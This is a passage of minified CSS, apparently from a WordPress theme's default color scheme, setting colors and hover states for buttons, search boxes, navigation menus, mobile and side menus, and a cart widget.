.sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#eec432;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#ddb837;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#222a35;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#6fb72f;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#8be77c;	border-color:#8be77c}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#eec432;	border-color:#eec432}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ddb837 !important;	border-color:#ddb837 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#222a35;	border-color:#222a35}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#222a35}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6fb72f}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6fb72f}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#5ea41f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#7d8794}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#929ca8}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#222a35}.scheme_default .sc_layouts_logo b{color:#222a35}.scheme_default .sc_layouts_logo i{color:#6fb72f}.scheme_default .sc_layouts_logo_text{color:#6fb72f}.scheme_default .sc_layouts_logo .logo_text{color:#222a35}.scheme_default .sc_layouts_logo:hover .logo_text{color:#6fb72f}.scheme_default .logo_slogan{color:#7d8794}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default .search_style_expand.search_opened .search_submit{color:#7d8794}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#222a35}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(111,183,47,0.93)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field{color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus{color:#000000}.scheme_default .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:before,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_default .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#e2e5e8;	border-top-color:#e2e5e8}.scheme_default .search_wrap .search_results .search_results_close{color:#929ca8}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#222a35}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e2e5e8}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#222a35}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#929ca8}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#222a35}.scheme_default .sc_layouts_title_breadcrumbs{color:#222a35}.scheme_default .sc_layouts_title_breadcrumbs a{color:#222a35 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#222a35 !important}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#222a35}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#6fb72f}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#222a35}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#2e3744}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#b8bdc8 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#6fb72f !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#7d8794 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fe7259 !important}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before{color:#222a35}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before{color:#6fb72f}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a:before{background-color:#6fb72f !important}.scheme_default .sc_layouts_menu_item_description{color:#afafaf}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#929ca8}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#7d8794}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#7d8794}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#72cfd5}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#b8bdc8}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#72cfd5}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#80d572}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#72cfd5}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#b8bdc8}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#afafaf}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#2e3744}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#7d8794}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#6fb72f}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#5ea41f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#222a35}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#6fb72f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#87c423}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#6fb72f}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#222a35}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#929ca8}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e2e5e8}.scheme_default.menu_side_wrap .menu_side_button{color:#222a35;	border-color:#e8eaed;	background-color:rgba(245,246,250,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_default .menu_side_inner{color:#7d8794;	background-color:#f5f6fa}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#ffffff;	border-color:#e2e5e8}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#e2e5e8;	color:#6fb72f}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6fb72f;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6fb72f}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#222a35}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f5f6fa;	color:#7d8794}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#6fb72f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#5ea41f}.scheme_default .menu_mobile_inner{color:#7d8794;	background-color:#f5f6fa}.scheme_default .menu_mobile_button{color:#222a35}.scheme_default .menu_mobile_button:hover{color:#6fb72f}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#222a35}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#6fb72f}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#e8eaed}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#222a35}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#6fb72f}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#929ca8}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#222a35}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#6fb72f}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#222a35}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f;	background-color:#f5f6fa}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6fb72f}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f5f6fa}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6fb72f}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#222a35}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6fb72f}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6fb72f}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e8eaed}.scheme_default .sc_layouts_cart_items_short{background-color:#222a35;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#e2e5e8;	background-color:#ffffff;	color:#7d8794}.scheme_default .sc_layouts_cart_widget:after{border-color:#e2e5e8;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget 